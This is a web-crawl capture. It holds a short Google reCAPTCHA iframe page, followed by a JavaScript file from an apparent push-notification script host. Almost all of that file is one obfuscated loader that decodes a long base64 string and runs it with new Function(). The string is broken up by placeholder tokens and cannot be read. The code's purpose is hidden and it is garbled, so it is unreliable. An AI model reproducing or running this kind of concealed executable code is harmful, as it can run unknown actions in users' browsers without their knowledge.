<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TcY3nABc0qA4MckNd5V2eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769549478496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15336
content:
!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3psYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3